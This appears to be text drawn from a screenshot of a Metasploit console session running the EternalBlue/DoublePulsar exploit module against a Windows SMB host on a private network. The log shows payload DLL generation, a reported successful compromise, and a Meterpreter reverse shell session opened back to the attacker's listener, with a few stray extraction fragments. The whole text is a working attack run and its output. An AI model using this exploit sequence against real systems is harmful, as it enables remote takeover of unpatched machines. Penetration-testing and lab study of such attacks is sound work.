 msf exploit(windows/smb/eternalblue_doublepulsar) > exploit
shared-
folders.sh
[*] Started reverse TCP handler on 192.168.1.179:4444
[*] 192.168.1.65:445 - Generating Eternalblue XML data
[*] 192.168.1.65:445 - Generating Doublepulsar XML data
[*] 192.168.1.65:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.65:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.65:445 - Launching Eternalblue...
[+] 192.168.1.65:445 - Pwned! Eternalblue success!
[*] 192.168.1.65:445 - Launching Doublepulsar...
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.179:4444 -> 192.168.1.65:49195) at
2018-06-03 01:17:57 -0400
[+] 192.168.1.65:445 - Remote code executed... 3... 2... 1...
meterpreter >